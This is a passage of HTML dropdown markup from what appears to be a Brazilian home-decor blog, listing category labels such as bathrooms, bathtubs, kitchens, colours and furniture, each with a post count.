<option value='https://www.decorsalteado.com/search/label/Bancada%20%20Banheiro%20%20Lavabos%20%20Revestimentos%20%20Pisos%20e%20azulejos%20%20Ladrilho%20Hidr%C3%A1ulico%20%20Modelos'>
Bancada  Banheiro  Lavabos  Revestimentos  Pisos e azulejos  Ladrilho Hidráulico  Modelos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20%20Cozinhas%20%20ilha%20%20Cozinha%20Americana%20%20Pedra%20%20Granitos'>
Bancada  Cozinhas  ilha  Cozinha Americana  Pedra  Granitos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20%20cubas%20%20Ferro%20%20Banheiro%20%20Lavabos%20%20Tend%C3%AAncia%20%20Estilo%20Industrial'>
Bancada  cubas  Ferro  Banheiro  Lavabos  Tendência  Estilo Industrial (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20de%20Estudo'>
Bancada de Estudo (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20de%20Make'>
Bancada de Make (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20de%20Maquiagem'>
Bancada de Maquiagem (
      22)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancadas'>
Bancadas (
      97)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancadas%20de%20Refei%C3%A7%C3%A3o'>
Bancadas de Refeição (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/banco'>
banco (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banco%20de%20jardim'>
Banco de jardim (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bandeirola'>
Bandeirola (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bandeja'>
Bandeja (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bandeja%20Bar'>
Bandeja Bar (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira'>
Banheira (
      77)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira%20de%20Apoio'>
Banheira de Apoio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira%20de%20Imers%C3%A3o'>
Banheira de Imersão (
      21)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira%20Dupla'>
Banheira Dupla (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira%20Esculpida'>
Banheira Esculpida (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira%20Free%20Standing'>
Banheira Free Standing (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiras'>
Banheiras (
      90)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiras%20%20Banheiros%20%20Quartos%20de%20Casal'>
Banheiras  Banheiros  Quartos de Casal (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiras%20%20Banheiros%20%20Quartos%20de%20Casal%20%20Cabeceira%20%20Couro%20%20painel%20%20M%C3%A1rmore'>
Banheiras  Banheiros  Quartos de Casal  Cabeceira  Couro  painel  Mármore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiras%20%20Banheiros%20%20suite%20casal%20%20M%C3%A1rmore%20Marrom%20Emperador%20%20Cor%20Branco%20%20Sala%20de%20Banho'>
Banheiras  Banheiros  suite casal  Mármore Marrom Emperador  Cor Branco  Sala de Banho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiras%20Vitorianas'>
Banheiras Vitorianas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro'>
Banheiro (
      551)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Arm%C3%A1rios%20%20Bancada%20%20Cozinha%20%20Porta%20%20Puxadores'>
Banheiro  Armários  Bancada  Cozinha  Porta  Puxadores (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Bancadas%20%20cubas%20%20Moderno%20%20Grades'>
Banheiro  Bancadas  cubas  Moderno  Grades (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Banheiras%20%20Porta%20de%20Correr%20%20Vidro%20%20suite%20casal%20%20Quarto%20%20Ambientes%20Integrados'>
Banheiro  Banheiras  Porta de Correr  Vidro  suite casal  Quarto  Ambientes Integrados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Banheiras%20%20Quarto%20%20suite%20casal%20%20Cabines%20de%20Banho'>
Banheiro  Banheiras  Quarto  suite casal  Cabines de Banho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Gabinetes%20%20Arm%C3%A1rios%20%20Bancada%20%20Arquivo%20de%20A%C3%A7o%20%20Escrit%C3%B3rios%20%20Moderno'>
Banheiro  Gabinetes  Armários  Bancada  Arquivo de Aço  Escritórios  Moderno (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Lavabos%20%20M%C3%A1rmore%20%20Cor%20Marrom%20%20Bancada%20%20Parede'>
Banheiro  Lavabos  Mármore  Cor Marrom  Bancada  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Lavabos%20%20Piso%20Vin%C3%ADlico%20%20Madeira'>
Banheiro  Lavabos  Piso Vinílico  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Pedra%20%20M%C3%A1rmore%20%20Granitos%20%20Bancada%20%20Dekton%20%20Porcelanato%20%20Porta%20%20Gavetas%20%20Tend%C3%AAncia'>
Banheiro  Pedra  Mármore  Granitos  Bancada  Dekton  Porcelanato  Porta  Gavetas  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Pedra%20%20Parede%20%20Cor%20Cinza%20%20Cor%20Preto'>
Banheiro  Pedra  Parede  Cor Cinza  Cor Preto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Sala%20de%20Banho%20%20Bancada%20%20Granitos%20%20Cuba%20de%20Apoio%20%20Banheiras%20%20Madeira'>
Banheiro  Sala de Banho  Bancada  Granitos  Cuba de Apoio  Banheiras  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Seixos%20%20Revestimentos%20%20Parede%20%20Pedras'>
Banheiro  Seixos  Revestimentos  Parede  Pedras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Vidro%20%20Box%20%20Espelho%20%20Cor%20Rosa'>
Banheiro  Vidro  Box  Espelho  Cor Rosa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20Aberto'>
Banheiro Aberto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20de%20Beb%C3%AA'>
Banheiro de Bebê (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20Social'>
Banheiro Social (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiros'>
Banheiros (
      106)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiros%20Integrados'>
Banheiros Integrados (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiros%20P%C3%BAblicos'>
Banheiros Públicos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/banqueta'>
banqueta (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banquetas'>
Banquetas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bar'>
Bar (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bar%20em%20Casa'>
Bar em Casa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bar%20Molhado'>
Bar Molhado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Baratas'>
Baratas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Barbicacho'>
Barbicacho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bares'>
Bares (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Barril'>
Barril (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Base%20de%20Chuveiro'>
Base de Chuveiro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Base%20%C3%9Anica'>
Base Única (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Batedeira'>
Batedeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Batente'>
Batente (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/ba%C3%BA'>
baú (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/ba%C3%BA%20puff'>
baú puff (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Beb%C3%AAs'>
Bebês (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bege'>
Bege (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Beliche'>
Beliche (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ber%C3%A7o'>
Berço (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Biblioteca'>
Biblioteca (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bid%C3%AA'>
Bidê (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Big%20Brother%20Brasil'>
Big Brother Brasil (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/blindex'>
blindex (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/bloco%20de%20concreto'>
bloco de concreto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Blog'>
Blog (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Blogueira'>
Blogueira (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Boiler'>
Boiler (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Boiseries'>
Boiseries (
      44)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bonitas'>
Bonitas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Boton%C3%AA'>
Botonê (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Box'>
Box (
      52)
    </option>
<option value='https://www.decorsalteado.com/search/label/Box%20%20Banheiro%20%20Chuveiros%20e%20Duchas%20%20Vidro%20%20Cor%20Preto%20%20Metais%20Dourados%20%20Tend%C3%AAncia'>
Box  Banheiro  Chuveiros e Duchas  Vidro  Cor Preto  Metais Dourados  Tendência (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Branco'>
Branco (
      31)
    </option>
<option value='https://www.decorsalteado.com/search/label/Brick'>
Brick (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Brilho'>
Brilho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Brises'>
Brises (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bronze'>
Bronze (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bubble%20Chair'>
Bubble Chair (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Buf%C3%AA'>
Bufê (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Buffet'>
Buffet (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Buffet%20%20Buf%C3%AA%20%20Aparadores%20%20Salas%20de%20Jantar%20%20M%C3%B3veis%20%20Madeira%20%20Laca%20%20M%C3%A1rmore'>
Buffet  Bufê  Aparadores  Salas de Jantar  Móveis  Madeira  Laca  Mármore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cabeceira'>
Cabeceira (
      196)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cabeceira%20%20Cama%20%20Quartos%20de%20Casal%20%20Madeira%20%20painel%20%20Adesivo%20%20Modelos%20%203D'>
Cabeceira  Cama  Quartos de Casal  Madeira  painel  Adesivo  Modelos  3D (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cabideiros'>
Cabideiros (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cabines%20de%20Banho'>
Cabines de Banho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Caboch%C3%A3o'>
Cabochão (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeira'>
Cadeira (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeira%20%20Louis%20Ghost'>
Cadeira  Louis Ghost (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeira%20Gaiola'>
Cadeira Gaiola (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeiras'>
Cadeiras (
      35)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeiras%20%20Veludo%20%20Salas%20de%20Jantar%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Modelos'>
Cadeiras  Veludo  Salas de Jantar  decoração  Tendência  Modelos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeiras%20de%20Palhinha'>
Cadeiras de Palhinha (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cafeteira'>
Cafeteira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cage%20Chair'>
Cage Chair (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Caixas%20de%20Correio'>
Caixas de Correio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/calacata'>
calacata (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cal%C3%A7adas'>
Calçadas (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cal%C3%A7adas%20Perme%C3%A1veis'>
Calçadas Permeáveis (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama'>
Cama (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama%20Bab%C3%A1'>
Cama Babá (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama%20Box'>
Cama Box (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama%20de%20Casal'>
Cama de Casal (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama%20de%20Solteiro'>
Cama de Solteiro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama%20Ilha'>
Cama Ilha (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camarim'>
Camarim (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camas'>
Camas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camas%20Baixas'>
Camas Baixas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camas%20Plataformas'>
Camas Plataformas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camuflada'>
Camuflada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camufladas'>
Camufladas (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camuflado'>
Camuflado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Candelabros'>
Candelabros (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cantinho%20de%20Caf%C3%A9'>
Cantinho de Café (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cantinho%20de%20Make'>
Cantinho de Make (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/cantinho%20do%20caf%C3%A9'>
cantinho do café (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Canto%20Alem%C3%A3o'>
Canto Alemão (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Canto%20de%20Leitura'>
Canto de Leitura (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cantos'>
Cantos (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Capela'>
Capela (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Capiton%C3%AA'>
Capitonê (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Carpetes'>
Carpetes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/carrinhos%20de%20ch%C3%A1%20e%20bares'>
carrinhos de chá e bares (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa'>
Casa (
      96)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20%20Fachada%20%20Ambientes%20Internos%20%20Salas%20de%20Jantar%20%20Salas%20de%20Estar%20%20Sala%20de%20TV%20%20Cozinhas%20%20Lavanderias%20%20Lavabos%20%20Escadas%20%20Elevador'>
Casa  Fachada  Ambientes Internos  Salas de Jantar  Salas de Estar  Sala de TV  Cozinhas  Lavanderias  Lavabos  Escadas  Elevador (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20%20Fachada%20%20Arquitetura%20%20Espelho%20d%27%C3%A1gua%20%20Linhas%20Curvas%20%20Sobrado%20%20Moderno'>
Casa  Fachada  Arquitetura  Espelho d&#39;água  Linhas Curvas  Sobrado  Moderno (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20Container'>
Casa Container (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20Cor'>
Casa Cor (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20Cor%20%20Tend%C3%AAncia%20%20Novidade%20%20decora%C3%A7%C3%A3o%20%20Arquitetura%20%20Paisagismo'>
Casa Cor  Tendência  Novidade  decoração  Arquitetura  Paisagismo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20da%20Leitora'>
Casa da Leitora (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20de%20dois%20andares'>
Casa de dois andares (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/casa%20de%20famosos'>
casa de famosos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20de%20Praia'>
Casa de Praia (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20Fazenda'>
Casa Fazenda (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20Luxuosa'>
Casa Luxuosa (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/casa%20moderna'>
casa moderna (
      15)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20na%20%C3%81rvore'>
Casa na Árvore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casal'>
Casal (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casas'>
Casas (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casas%20em%20Balan%C3%A7o'>
Casas em Balanço (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casas%20modernas'>
Casas modernas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/casas%20sem%20telhado'>
casas sem telhado (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cascatas'>
Cascatas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Castelatto'>
Castelatto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casti%C3%A7ais'>
Castiçais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cavalete'>
Cavalete (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ceia'>
Ceia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cer%C3%A2mica'>
Cerâmica (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cervejeira'>
Cervejeira (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chaise'>
Chaise (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/chaise%20longue'>
chaise longue (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chal%C3%A9'>
Chalé (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Champanheira'>
Champanheira (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ch%C3%A3o'>
Chão (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chapa'>
Chapa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/China'>
China (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chinoiserie'>
Chinoiserie (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chopeira'>
Chopeira (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Christina%20Hamoui'>
Christina Hamoui (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Churrasqueira'>
Churrasqueira (
      116)
    </option>
<option value='https://www.decorsalteado.com/search/label/Churrasqueiras'>
Churrasqueiras (
      42)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chuveiro%20de%20Forro'>
Chuveiro de Forro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chuveiro%20de%20Teto'>
Chuveiro de Teto (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chuveiros'>
Chuveiros (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chuveiros%20e%20Duchas'>
Chuveiros e Duchas (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cimento%20Queimado'>
Cimento Queimado (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cimento%20Queimado%20%20Tintas%20%20Parede%20%20Textura%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Quarto'>
Cimento Queimado  Tintas  Parede  Textura  decoração  Tendência  Quarto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cinema'>
Cinema (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cinza'>
Cinza (
      73)
    </option>
<option value='https://www.decorsalteado.com/search/label/claraboia'>
claraboia (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cl%C3%A1ssico'>
Clássico (
      186)
    </option>
<option value='https://www.decorsalteado.com/search/label/Climatizadas'>
Climatizadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Closets'>
Closets (
      131)
    </option>
<option value='https://www.decorsalteado.com/search/label/Closets%20%20Quarto%20%20Ambientes%20Integrados%20%20Arm%C3%A1rios%20%20Guarda-Roupa%20%20Divis%C3%B3rias%20%20Vidro%20%20painel%20%20Madeira%20%20Layout'>
Closets  Quarto  Ambientes Integrados  Armários  Guarda-Roupa  Divisórias  Vidro  painel  Madeira  Layout (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Closets%20%20Vidro%20%20Ferro%20%20Tend%C3%AAncia'>
Closets  Vidro  Ferro  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cobertura'>
Cobertura (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Coberturas'>
Coberturas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cobog%C3%B3'>
Cobogó (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cobog%C3%B3%20%20Elemento%20Vazado%20%20Preto%20%20Fachada%20%20Casa%20%20Arquitetura'>
Cobogó  Elemento Vazado  Preto  Fachada  Casa  Arquitetura (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cobre'>
Cobre (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Coifa'>
Coifa (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Coifa%20de%20Bancada'>
Coifa de Bancada (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Coifa%20de%20Embutir'>
Coifa de Embutir (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Colcha'>
Colcha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cole%C3%A7%C3%A3o'>
Coleção (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cole%C3%A7%C3%A3o%20Ser%20Todeschini'>
Coleção Ser Todeschini (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Coloridas'>
Coloridas (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Colorido'>
Colorido (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Colunas'>
Colunas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/como%20decorar'>
como decorar (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Como%20Usar'>
Como Usar (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/C%C3%B4moda%20Bomb%C3%AA'>
Cômoda Bombê (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/C%C3%B4modas'>
Cômodas (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Compos%C3%A9'>
Composé (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Concreto'>
Concreto (
      48)
    </option>
<option value='https://www.decorsalteado.com/search/label/Condom%C3%ADnio'>
Condomínio (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Consentino'>
Consentino (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Constru%C3%A7%C3%A3o'>
Construção (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Construdecore'>
Construdecore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Consult%C3%B3rio'>
Consultório (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/contempor%C3%A2'>
contemporâ (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Contempor%C3%A2neo'>
Contemporâneo (
      548)
    </option>
<option value='https://www.decorsalteado.com/search/label/Conversation%20Pit'>
Conversation Pit (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/cooktop'>
cooktop (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Copa'>
Copa (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Copa%20de%20Apoio'>
Copa de Apoio (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor'>
Cor (
      15)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Amarelo'>
Cor Amarelo (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Azul'>
Cor Azul (
      51)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Azul%20Tiffany'>
Cor Azul Tiffany (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Bege'>
Cor Bege (
      88)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Branco'>
Cor Branco (
      353)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Caramelo'>
Cor Caramelo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Cinza'>
Cor Cinza (
      434)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Cinza%20%20Amarelo%20%20Madeira'>
Cor Cinza  Amarelo  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Fendi'>
Cor Fendi (
      57)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Greige'>
Cor Greige (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Marrom'>
Cor Marrom (
      74)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Preto'>
Cor Preto (
      162)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Rosa'>
Cor Rosa (
      59)
    </option>
<option value='https://www.decorsalteado.com/search/label/cor%20roxo'>
cor roxo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Tiffany'>
Cor Tiffany (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Verde'>
Cor Verde (
      83)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Vermelha'>
Cor Vermelha (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/cor%20vermelho'>
cor vermelho (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/cor%20vinho'>
cor vinho (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/corda'>
corda (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cores'>
Cores (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cores%20Claras'>
Cores Claras (
      127)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cores%20Escuras'>
Cores Escuras (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cores%20Neutras'>
Cores Neutras (
      117)
    </option>
<option value='https://www.decorsalteado.com/search/label/Corian'>
Corian (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Corredores'>
Corredores (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Corredores%20Grande'>
Corredores Grande (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Corredores%20Pequenos'>
Corredores Pequenos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Corrim%C3%A3o'>
Corrimão (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cortina'>
Cortina (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cortina%20de%20Correntes'>
Cortina de Correntes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cortinas'>
Cortinas (
      21)
    </option>
<option value='https://www.decorsalteado.com/search/label/cortineiro'>
cortineiro (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cottage'>
Cottage (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Couro'>
Couro (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Couro%20%20Couro%20Croco%20%20decora%C3%A7%C3%A3o%20%20M%C3%B3veis%20%20Almofadas%20%20Poltronas%20%20mesa%20de%20centro%20%20Salas%20de%20Estar%20%20Living%20%20Salas%20com%20Lareiras%20%20Sala%20Bate%20Papo'>
Couro  Couro Croco  decoração  Móveis  Almofadas  Poltronas  mesa de centro  Salas de Estar  Living  Salas com Lareiras  Sala Bate Papo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Couro%20Croco'>
Couro Croco (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha'>
Cozinha (
      577)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Ambientes%20Integrados%20%20Forros%20%20Madeira%20%20painel%20%20%C3%81rea%20de%20Churrasco'>
